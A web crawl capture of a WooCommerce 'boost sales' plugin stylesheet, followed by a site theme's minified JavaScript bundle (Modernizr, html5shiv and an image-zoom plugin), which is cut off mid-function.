    font-family: "woo-boost-sales";
}

div.vi-flex-viewport {
    min-height: 200px;
}

ul.wbs-upsells li span.select2.select2-container {
    display: none !important;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.button.wc-forward {
    display: none;
}

#wbs-content-discount-bar {
    position: relative;
}

.auto-redirect {
    font-size: 14px;
    font-weight: 300;
    margin: 7px 0 0;
}

/*Global*/
.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a {
    color: #fff;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

/*added to cart overlay*/
.woocommerce-boost-sales .wbs-content-crossell .wbs-added-to-cart-overlay {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: none;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    color: green;
    z-index: 1;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-adding-to-cart .wbs-bottom {
    opacity: .1 !important;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-adding-to-cart .wbs-added-to-cart-overlay {
    display: flex !important;
}

.woocommerce-boost-sales .wbs-added-to-cart-overlay .wbs-loading {
    width: 2.28571429rem;
    height: 2.28571429rem;
    font-size: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    text-align: center;
    z-index: 1000;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: rgba(255, 255, 255, .9);
}

.woocommerce-boost-sales .wbs-added-to-cart-overlay .wbs-loading:after {
    border-color: #000 transparent transparent;
    width: 2.28571429rem;
    height: 2.28571429rem;
    margin: 0 0 0 -1.14285714rem;
    position: absolute;
    content: '';
    top: 0;
    left: 50%;
    -webkit-animation: wbs-loader .6s linear;
    animation: wbs-loader .6s linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    border-radius: 500rem;
    border-style: solid;
    border-width: .2em;
    -webkit-box-shadow: 0 0 0 1px transparent;
    box-shadow: 0 0 0 1px transparent;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-adding-to-cart .wbs-added-to-cart-overlay .wbs-added-to-cart-overlay-content {
    display: none;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-added-to-cart .wbs-added-to-cart-overlay .wbs-added-to-cart-overlay-content {
    display: block !important;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-added-to-cart .wbs-added-to-cart-overlay .wbs-loading {
    display: none !important;
}

/*crosssell single after add to cart button*/
.wbs-content-cross-sells-product-single-container .woocommerce-message {
    display: none;
}

.wbs-content-cross-sells-product-single-container.wbs-added-to-cart .woocommerce-message {
    display: block !important;
}

.wbs-content-cross-sells-product-single-container.wbs-added-to-cart #wbs-content-cross-sells-product-single {
    max-height: 0 !important;
}

/*Responsive*/
@media (min-width: 1367px) {
    .woocommerce-boost-sales .wbs-content-inner.wbs-content-inner-crs {
        max-width: 800px;
    }
}

@media (max-width: 1366px) and (min-width: 801px) {
    .woocommerce-boost-sales .wbs-content-inner {
        width: 800px;
    }

    .woocommerce-boost-sales .wbs-content-inner.wbs-content-inner-crs {
        width: 537px;
    }

    #wbs-content-cross-sell.woocommerce-boost-sales .wbs-content-inner.wbs-content-inner-crs {
        width: 660px;
    }
}

@media (min-width: 768px) {
    #flexslider-cross-sells .wbs-product:not(:last-child)::after {
        content: '\002b';
        position: absolute;
        top: 40%;
        color: rgba(0, 0, 0, 0.26);
        right: -19px;
        font-size: 23px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        font-family: arial;
    }
}

@media (max-width: 980px) {

    .woocommerce-boost-sales .wbs-content .wbs-content-inner {
        width: 80%;
        text-align: left;

    }

    .woocommerce-boost-sales .wbs-content {
        text-align: center;
    }

    .woocommerce-boost-sales .vi-wbs-topbar > div.vi-wbs-current-progress {
        display: block;
        width: 100%;
    }

    .vi-wbs-topbar .vi-wbs-progress-limit {
        display: inline-block;
    }

    .vi-wbs-topbar .vi-wbs-progress-container {
        display: inline-block;
        width: 80%;
    }

    #wbs-gift-button-cat.gift-bottom_progress {
        bottom: 80px !important;
    }

    .wbs-content-crossell.gift-bottom_progress {
        bottom: 80px;
    }

    .woocommerce-boost-sales .vi-wbs-topbar > div {
        padding: 0;
    }

    .vi-wbs-topbar .vi-wbs_progress_close {
        line-height: 20px;
    }
}

@media (max-width: 800px) {

    .vi-wbs-progress-bar.vi-wbs-progress-bar-success .vi-wbs-only {
        position: initial !important;
        font-size: 11px;
        margin-top: -4px;
    }

    .woocommerce-boost-sales .vi-wbs-headline {
        font-size: 17px;
    }

    .woocommerce-boost-sales .vi-wbs-headline.wbs-crosssell-message {
        display: none;
    }

    .woocommerce-boost-sales .wbs-content-crossell {
        bottom: 0;
        top: 0;
        left: 0;
        right: 0;
        z-index: 1000003;
        position: relative;
        margin-top: 13px;
        width: 90%;
    }

    #wbs-gift-button-cat {
        z-index: 1000002;
    }

    .vi-wbs-headline {
        display: none;
    }

}

@media (max-width: 640px) {
    .woocommerce-boost-sales .vi-wbs-topbar {
        padding-left: 1%;
        padding-right: 1%;
    }

    .woocommerce-boost-sales .wbs-content .wbs-content-inner {
        margin: 15px auto;
    }

    .woocommerce-boost-sales .vi-wbs-topbar > div {
        display: inline;
    }

    .vi-wbs-topbar .vi-wbs-progress-limit {
        width: unset !important;
    }

    .woocommerce-boost-sales .vi-wbs-topbar .vi-wbs-goal {
        border: 0;
        padding: 0;
        display: block;
        width: 100%;
    }

    .woocommerce-boost-sales .vi-wbs-topbar > div.vi-wbs-current-progress {
        padding: 0 !important;
    }

    .woocommerce-boost-sales .vi-wbs-headline {
        font-size: 18px;
    }

    .wbs-message-success {
        font-size: 20px;
    }

    .vi-wbs-btn-redeem {
        font-size: 16px;
        margin-top: 20px;
    }

    .wbs-crosssells-button-atc .quantity {
        float: none !important;
    }

    .wbs-crosssells #flexslider-cross-sells {
        flex-direction: column;
    }

    #flexslider-cross-sells .wbs-product {
        padding: 0 0 15px;
    }

    #flexslider-cross-sells .wbs-product > a {
        display: flex;
    }

    #flexslider-cross-sells .wbs-product > a img {
        margin-right: 10px;
    }

    .woocommerce-boost-sales .vi-wbs-headline, #flexslider-up-sell ul.vi-flex-direction-nav {
        display: none;
    }

    .vi-wbs-topbar .vi-wbs_progress_close {
        top: 17%;
    }

    .woocommerce-boost-sales .wbs-content-inner .wbs-bottom .vi_flexslider {
        width: 75%;
        margin: 0 auto;
    }

    .wbs-content-inner .wbs-bottom .upsell-title {
        font: 14px HelveticaNeue, sans-serif;
    }

    .wbs-content-inner .wbs-bottom {
        padding: 0 10px 8px;
    }

    .woocommerce-boost-sales-prev {
        left: -42px !important;
        opacity: 1 !important;
    }

    .woocommerce-boost-sales-direction-nav a {
        right: -42px !important;
        opacity: 1 !important;
    }

}

@media (max-width: 480px) {
    .woocommerce-boost-sales .vi-flexslider {
        margin: 10px auto 0;
    }

    .woocommerce-boost-sales .wbs-breadcrum .wbs-p-price {
        float: none;
        margin-top: 0;
    }

    #vi-wbs-bundle-progress-bar .vi-wbs-topbar .vi-wbs_msg_apply_cp {
        display: block;
    }

    .woocommerce-boost-sales .wbs-breadcrum {
        padding: 7px;
    }

    .woocommerce-boost-sales .wbs-breadcrum .wbs-header-right {
        margin-bottom: 3px;
    }

    .woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a {
        font: 12px/29px HelveticaNeue, sans-serif;
        margin: 0 2px 2px;
        padding: 0 4px;
    }

    .wbs-content-inner .wbs-bottom .upsell-title {
        font: 18px HelveticaNeue, sans-serif;
        margin: 8px 0;
    }

    .vi-wbs-topbar .vi-wbs-progress-limit, .vi-wbs-topbar .vi-wbs-progress-container {
        display: none !important;
    }

    .woocommerce-boost-sales .wbs-content {
        width: 90%;
        position: relative;
        max-height: 90%;
        display: flex;
    }

    .woocommerce-boost-sales .wbs-content .wbs-content-inner {
        margin: 0 auto;
        width: 100%;
        overflow: auto;
        position: static;
    }

    .vi-wbs-topbar .vi-wbs_progress_close {
        border: 0 none;
        font-size: 18px;
        height: 100%;
        line-height: 53px;
        right: 0;
        top: 28px;
        width: 34px;
    }

    .woocommerce-boost-sales .wbs-content-crossell {
    }

    .wbs-content-inner-crs .wbs-bottom .vi-crosssells-atc {
        display: inline-block;
        width: 100%;
    }

    .wbs-content-inner-crs .wbs-bottom .vi-crosssells-atc .wbs-crosssells-price span.wbs-crs-regular-price {
        float: right;
    }

    .wbs-content-inner-crs .wbs-bottom .vi-crosssells-atc .wbs-crosssells-button-atc {
        float: left;
    }

    .wbs-content-inner-crs .wbs-crosssells-price .wbs-crs-save-price {
        font-size: 15px;
    }

    .wbs-crosssells-price span.wbs-crs-regular-price, .wbs-crosssells-price span.wbs-crs-regular-price span.wbs-new-title {
        font-size: 17px;
    }

    .wbs-content-inner-crs .wbs-crosssells-button-atc .quantity input {

    }

    .wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button {

    }

    .woocommerce-boost-sales .wbs-upsells .product-desc .star-rating,
    .woocommerce-boost-sales .wbs-wrapper:not(.wbs-upsell-items-count-0) .wbs-breadcrum .wbs-product {
        display: none;
    }

    .wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .wbs-content-inner-crs .wbs-crosssells-price .wbs-crs-save-price {
        margin: 0 0 5px;

    }

    .wbs-content-inner .wbs-bottom > hr {
        margin: 0;
    }

    .woocommerce-boost-sales .wbs-upsells .product-desc > .woocommerce-LoopProduct-link {
        margin: 1px 0;
    }

    .woocommerce-boost-sales .wbs-upsells .product-desc .price {
        margin: 2px 0 0;
    }

    .vi-crosssells-atc, #flexslider-cross-sell#flexslider-cross-sells .wbs-product {
        padding: 3px 0 0;
    }

    #wbs-content-cross-sell .wbs-content-inner .wbs-bottom .upsell-title {
        font: 15px HelveticaNeue, sans-serif;
        text-align: center;
    }

    .woocommerce-boost-sales .wbs-content-crossell {
        width: 90%;
        position: relative;
        max-height: 90%;
        display: flex;
    }

    .woocommerce-boost-sales .wbs-content-inner.wbs-content-inner-crs {
        overflow: auto;
    }

    .woocommerce-boost-sales .wbs-content-crossell .wbs-bottom, .woocommerce-boost-sales .wbs-content-crossell .wbs-bottom > form {
        margin: 0;
    }

    #flexslider-cross-sells .wbs-product .product-desc > .product-title, #flexslider-cross-sells .wbs-product .product-desc .price {
        margin: 5px 0 0;
    }

    #flexslider-cross-sells .wbs-product {
        padding: 0 0 5px;
    }

    .woocommerce-boost-sales .wbs-crs-regular-price {
        padding: 5px 0;
    }

    .woocommerce-boost-sales .wbs-upsells > .wbs-product {
        max-width: 100%;
    }

    .woocommerce-boost-sales select {
        width: 100%;
    }

    #wbs-content-cross-sells-product-single .vi-crosssells-atc, #wbs-content-cross-sells-product-single .wbs-crosssells-button-atc {
        display: block;
        text-align: left;
    }

    .woocommerce-boost-sales .wbs-upsells .product-desc .woocommerce-loop-product__title {
        white-space: normal !important;
    }

    .woocommerce-boost-sales .crosssell-title {
        font-size: 18px;
    }

    .woocommerce-boost-sales .wbs-wrapper {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        height: 100%;
    }

    #wbs-content-upsells .woocommerce-boost-sales-direction-nav {
        display: none;
    }
}

@keyframes wbs-loader {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

/*upsell mobile*/
#wbs-content-upsells .wbs-bottom .wbs-upsells-items {
    max-height: 400px;
    overflow: auto;
    margin-top: 15px;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-main {
    width: 100%;
    display: flex;
    transition: max-height 300ms;
    overflow: hidden;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-left {
    width: 40%;
    padding: 15px 6px;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right {
    width: 58%;
    padding: 15px 6px;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right .quantity .qty {
    width: 3em;
    text-align: center;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right .quantity {
    display: inline-block;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right a.reset_variations {
    display: none;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right .woocommerce-loop-product__title {
    font-size: 12px;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right table td, table th {
    padding: 2px;
    text-align: left;
    vertical-align: middle;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-added-to-cart {
    display: none;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item.wbs-upsells-item-added .wbs-upsells-item-added-to-cart {
    display: block !important;
}

.wbs-html-overflow {
    overflow: hidden !important;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-loading:after {
    border: 2px dashed #000000 !important;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-loading {
    background: rgba(1, 1, 1, .1) !important;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item.wbs-upsells-item-added .wbs-upsells-item-main {
    max-height: 0 !important;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item.wbs-upsells-item-added {
    color: green;
    font-size: 12px;
}

.wbs-upsells-items-mobile .wbs-upsells-item:nth-child(2n+1) {
    background: rgba(86, 86, 86, 0.05);
}

/*crosssell mobile slider*/
.woocommerce-boost-sales-mobile div#wbs-content-cross-sells-product-single {
    max-height: unset !important;
}

.wbs-disabled-option {
    display: none !important;
}

/*crosssell mobile*/
#wbs-content-cross-sells .wbs-cross-sells-mobile-items .wbs-cross-sells .wbs-product .product-desc .woocommerce-loop-product__title {
    font-size: 14px;
}

#wbs-content-cross-sells .wbs-cross-sells-mobile-items .wbs-cross-sells .wbs-product .product-desc {
    width: 58%;
    padding: 6px;
}

#wbs-content-cross-sells .wbs-cross-sells-mobile-items .wbs-cross-sells .wbs-product .product-top {
    width: 40%;
    padding: 6px;
}

#wbs-content-cross-sells .wbs-cross-sells-mobile-items .wbs-cross-sells .wbs-product {
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
}

#wbs-content-cross-sells .wbs-cross-sells-mobile-items {
    max-height: 320px;
    overflow: auto;
}

.wbs-content a.wbs-p-url,
.wbs-content a.wbs-upsells-item-url {
    margin: 0 !important;
    padding: 0 !important;
    text-decoration: none !important;
    display: inline-block !important;
}

.wbs-cross-sells-mobile-items .wbs-product:nth-child(2n+1) {
    background: rgba(86, 86, 86, 0.05);
}

#flexslider-cross-sells .wbs-products-1 .wbs-product {
    width: 50% !important;
}

.cart_totals .woocommerce-boost-sales-cart-form .wbs-crosssells-button-atc .button {
    min-width: auto;
    display: inline-block;
}

.wbs-adding-to-cart .wbs-money:before {
    content: "";
    position: absolute;
    background: #f4f5f8;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.wbs-adding-to-cart .wbs-money:after {
    content: url(../images/loading-transparent-bg.gif);
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    opacity: 1;
    transform: translate(-50%, -50%) scale3d(0.4, 0.4, 0.4);
    background: #f4f5f8;
}

.woocommerce-boost-sales-mobile .price {
    display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/themes/storefront-child/assets/js/scripts.min.js?ver=6.8.3
body_size: 8280
content:
function scrollToElement(t){var e=jQuery(t).offset().top;jQuery("html,body").unbind().animate({scrollTop:e-80},850)}window.Modernizr=function(t,e,n){var i,o,r={},a=e.documentElement,s="modernizr",l=e.createElement(s),c=l.style,d=e.createElement("input"),u=":)",f={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),h="Webkit Moz O ms",p=h.split(" "),g=h.toLowerCase().split(" "),v="http://www.w3.org/2000/svg",w={},b={},y={},C=[],x=C.slice,T=function(t,n,i,o){var r,l,c,d,u=e.createElement("div"),f=e.body,m=f||e.createElement("body");if(parseInt(i,10))for(;i--;)(c=e.createElement("div")).id=o?o[i]:s+(i+1),u.appendChild(c);return r=["&#173;",'<style id="s',s,'">',t,"</style>"].join(""),u.id=s,(f?u:m).innerHTML+=r,m.appendChild(u),f||(m.style.background="",m.style.overflow="hidden",d=a.style.overflow,a.style.overflow="hidden",a.appendChild(m)),l=n(u,t),f?u.parentNode.removeChild(u):(m.parentNode.removeChild(m),a.style.overflow=d),!!l},E=function(){var t={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return function(i,o){o=o||e.createElement(t[i]||"div");var r=(i="on"+i)in o;return r||(o.setAttribute||(o=e.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(i,""),r=$(o[i],"function"),$(o[i],"undefined")||(o[i]=n),o.removeAttribute(i))),o=null,r}}(),_={}.hasOwnProperty;function k(t){c.cssText=t}function $(t,e){return typeof t===e}function S(t,e){return!!~(""+t).indexOf(e)}function P(t,e){for(var i in t){var o=t[i];if(!S(o,"-")&&c[o]!==n)return"pfx"!=e||o}return!1}function M(t,e,i){var o=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+p.join(o+" ")+o).split(" ");return $(e,"string")||$(e,"undefined")?P(r,e):function(t,e,i){for(var o in t){var r=e[t[o]];if(r!==n)return!1===i?t[o]:$(r,"function")?r.bind(i||e):r}return!1}(r=(t+" "+g.join(o+" ")+o).split(" "),e,i)}for(var N in o=$(_,"undefined")||$(_.call,"undefined")?function(t,e){return e in t&&$(t.constructor.prototype[e],"undefined")}:function(t,e){return _.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var n=x.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=e.prototype;var r=new o,a=e.apply(r,n.concat(x.call(arguments)));return Object(a)===a?a:r}return e.apply(t,n.concat(x.call(arguments)))};return i}),w.flexbox=function(){return M("flexWrap")},w.flexboxlegacy=function(){return M("boxDirection")},w.canvas=function(){var t=e.createElement("canvas");return!(!t.getContext||!t.getContext("2d"))},w.canvastext=function(){return!(!r.canvas||!$(e.createElement("canvas").getContext("2d").fillText,"function"))},w.webgl=function(){return!!t.WebGLRenderingContext},w.touch=function(){var n;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?n=!0:T(["@media (",m.join("touch-enabled),("),s,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){n=9===t.offsetTop}),n},w.geolocation=function(){return"geolocation"in navigator},w.postmessage=function(){return!!t.postMessage},w.websqldatabase=function(){return!!t.openDatabase},w.indexedDB=function(){return!!M("indexedDB",t)},w.hashchange=function(){return E("hashchange",t)&&(e.documentMode===n||e.documentMode>7)},w.history=function(){return!(!t.history||!history.pushState)},w.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},w.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},w.rgba=function(){return k("background-color:rgba(150,255,150,.5)"),S(c.backgroundColor,"rgba")},w.hsla=function(){return k("background-color:hsla(120,40%,100%,.5)"),S(c.backgroundColor,"rgba")||S(c.backgroundColor,"hsla")},w.multiplebgs=function(){return k("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(c.background)},w.backgroundsize=function(){return M("backgroundSize")},w.borderimage=function(){return M("borderImage")},w.borderradius=function(){return M("borderRadius")},w.boxshadow=function(){return M("boxShadow")},w.textshadow=function(){return""===e.createElement("div").style.textShadow},w.opacity=function(){var t,e;return t="opacity:.55",k(m.join(t+";")+(e||"")),/^0.55$/.test(c.opacity)},w.cssanimations=function(){return M("animationName")},w.csscolumns=function(){return M("columnCount")},w.cssgradients=function(){var t="background-image:";return k((t+"-webkit- ".split(" ").join("gradient(linear,left top,right bottom,from(#9f9),to(white));"+t)+m.join("linear-gradient(left top,#9f9, white);"+t)).slice(0,-t.length)),S(c.backgroundImage,"gradient")},w.cssreflections=function(){return M("boxReflect")},w.csstransforms=function(){return!!M("transform")},w.csstransforms3d=function(){var t=!!M("perspective");return t&&"webkitPerspective"in a.style&&T("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,n){t=9===e.offsetLeft&&3===e.offsetHeight}),t},w.csstransitions=function(){return M("transition")},w.fontface=function(){var t;return T('@font-face {font-family:"font";src:url("https://")}',function(n,i){var o=e.getElementById("smodernizr"),r=o.sheet||o.styleSheet,a=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"";t=/src/i.test(a)&&0===a.indexOf(i.split(" ")[0])}),t},w.generatedcontent=function(){var t;return T(["#",s,"{font:0/0 a}#",s,':after{content:"',u,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},w.video=function(){var t=e.createElement("video"),n=!1;try{(n=!!t.canPlayType)&&((n=new Boolean(n)).ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(t){}return n},w.audio=function(){var t=e.createElement("audio"),n=!1;try{(n=!!t.canPlayType)&&((n=new Boolean(n)).ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(t){}return n},w.localstorage=function(){try{return localStorage.setItem(s,s),localStorage.removeItem(s),!0}catch(t){return!1}},w.sessionstorage=function(){try{return sessionStorage.setItem(s,s),sessionStorage.removeItem(s),!0}catch(t){return!1}},w.webworkers=function(){return!!t.Worker},w.applicationcache=function(){return!!t.applicationCache},w.svg=function(){return!!e.createElementNS&&!!e.createElementNS(v,"svg").createSVGRect},w.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==v},w.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(f.call(e.createElementNS(v,"animate")))},w.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(f.call(e.createElementNS(v,"clipPath")))},w)o(w,N)&&(i=N.toLowerCase(),r[i]=w[N](),C.push((r[i]?"":"no-")+i));return r.input||(r.input=function(n){for(var i=0,o=n.length;i<o;i++)y[n[i]]=!!(n[i]in d);return y.list&&(y.list=!(!e.createElement("datalist")||!t.HTMLDataListElement)),y}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),r.inputtypes=function(t){for(var i,o,r,s=0,l=t.length;s<l;s++)d.setAttribute("type",o=t[s]),(i="text"!==d.type)&&(d.value=u,d.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&d.style.WebkitAppearance!==n?(a.appendChild(d),i=(r=e.defaultView).getComputedStyle&&"textfield"!==r.getComputedStyle(d,null).WebkitAppearance&&0!==d.offsetHeight,a.removeChild(d)):/^(search|tel)$/.test(o)||(i=/^(url|email)$/.test(o)?d.checkValidity&&!1===d.checkValidity():d.value!=u)),b[t[s]]=!!i;return b}("search tel url email datetime date month week time datetime-local number range color".split(" "))),r.addTest=function(t,e){if("object"==typeof t)for(var i in t)o(t,i)&&r.addTest(i,t[i]);else{if(t=t.toLowerCase(),r[t]!==n)return r;e="function"==typeof e?e():e,a.className+=" "+(e?"":"no-")+t,r[t]=e}return r},k(""),l=d=null,function(t,e){var n,i,o=t.html5||{},r=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,a=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,s="_html5shiv",l=0,c={};function d(){var t=h.elements;return"string"==typeof t?t.split(" "):t}function u(t){var e=c[t[s]];return e||(e={},l++,t[s]=l,c[l]=e),e}function f(t,n,o){return n||(n=e),i?n.createElement(t):(o||(o=u(n)),!(s=o.cache[t]?o.cache[t].cloneNode():a.test(t)?(o.cache[t]=o.createElem(t)).cloneNode():o.createElem(t)).canHaveChildren||r.test(t)||s.tagUrn?s:o.frag.appendChild(s));var s}function m(t){t||(t=e);var o,r,a,s,l,c,m=u(t);return!h.shivCSS||n||m.hasCSS||(m.hasCSS=(r="article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}",a=(o=t).createElement("p"),s=o.getElementsByTagName("head")[0]||o.documentElement,a.innerHTML="x<style>"+r+"</style>",!!s.insertBefore(a.lastChild,s.firstChild))),i||(l=t,(c=m).cache||(c.cache={},c.createElem=l.createElement,c.createFrag=l.createDocumentFragment,c.frag=c.createFrag()),l.createElement=function(t){return h.shivMethods?f(t,l,c):c.createElem(t)},l.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-]+/g,function(t){return c.createElem(t),c.frag.createElement(t),'c("'+t+'")'})+");return n}")(h,c.frag)),t}!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",n="hidden"in t,i=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return void 0===t.cloneNode||void 0===t.createDocumentFragment||void 0===t.createElement}()}catch(t){n=!0,i=!0}}();var h={elements:o.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==o.shivCSS,supportsUnknownElements:i,shivMethods:!1!==o.shivMethods,type:"default",shivDocument:m,createElement:f,createDocumentFragment:function(t,n){if(t||(t=e),i)return t.createDocumentFragment();for(var o=(n=n||u(t)).frag.cloneNode(),r=0,a=d(),s=a.length;r<s;r++)o.createElement(a[r]);return o}};t.html5=h,m(e)}(this,e),r._version="2.7.1",r._prefixes=m,r._domPrefixes=g,r._cssomPrefixes=p,r.mq=function(e){var n,i=t.matchMedia||t.msMatchMedia;return i?i(e).matches:(T("@media "+e+" { #"+s+" { position: absolute; } }",function(e){n="absolute"==(t.getComputedStyle?getComputedStyle(e,null):e.currentStyle).position}),n)},r.hasEvent=E,r.testProp=function(t){return P([t])},r.testAllProps=M,r.testStyles=T,r.prefixed=function(t,e,n){return e?M(t,e,n):M(t,"pfx")},a.className=a.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+C.join(" "),r}(this,this.document),function(t){function e(e,i){if(this.$el=t(e),this.options=t.extend(!0,{},n,i,this.$el.data()),this.$img=this.$el.find(this.options.imgclass),0!==this.$img.length&&(this.$img=this.$img.first(),this.img_lg=this.$el.attr("href"),this.img_sm=this.$img.attr("src"),this.img_lg&&this.img_sm&&"#"!=this.img_lg)){var o=this;this.$el.on("click.simplezoom",function(t){t.preventDefault(),o.showModal()})}}var n={classie:"",offset:40,scrollclose:!0,imgclass:"img",duration:0,modalTmpl:null,loaderTmpl:null};t.extend(e.prototype,{showModal:function(){var e=this,n=null;this.$modal=this.createModal(this.img_sm),this.$content=this.$modal.find(".simplezoom-item"),this.setInitPosition(),this.options.duration&&this.$content.css("transitionDuration",this.options.duration+"ms"),this.$img.css("visibility","hidden"),this.loadImageMeta(this.img_sm,function(i){e.$modal&&!e.isClosing&&(e.setFullPosition(i),e.$content.append(e.options.loaderTmpl||'<div class="simplezoom-loader loader"><i></i></div>'),e.$modal.addClass("in loading"),e.loadImageMeta(e.img_lg,function(t){e.$modal&&!e.isClosing&&(e.$modal.removeClass("loading"),t&&(e.$content.find("img").attr("src",e.img_lg),e.setFullPosition(t),e.evtTrigger("onImageLoaded")))}),t(window).on("resize.simplezoom",function(t){clearTimeout(n),n=setTimeout(function(){e.setFullPosition(i)},100)}),e.$modal.on("click",function(t){e.closeModal()}),e.options.scrollclose&&t(window).on("scroll.simplezoom",function(t){e.closeModal()}))}),e.evtTrigger("onModalInit")},closeModal:function(){var e=this;this.isClosing=!0,this.$modal.removeClass("in"),this.$content.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e.$modal.remove(),e.$modal=null,e.$img.css("visibility","visible"),t(window).off("resize.simplezoom").off("scroll.simplezoom"),e.isClosing=!1}),this.setInitPosition(),this.evtTrigger("onModalClosed")},createModal:function(e){var n=this.options.modalTmpl||'<div class="modal-simplezoom"><div class="modal-close"><span class="ti-close"></span></div><div class="modal-bg"></div><div class="modal-content"><div class="simplezoom-item"><img src="{{img}}" alt="simplezoom-img" /></div></div></div>';return n=n.replace("{{img}}",e),t(n).addClass(this.options.classie).appendTo("body")},setInitPosition:function(){var 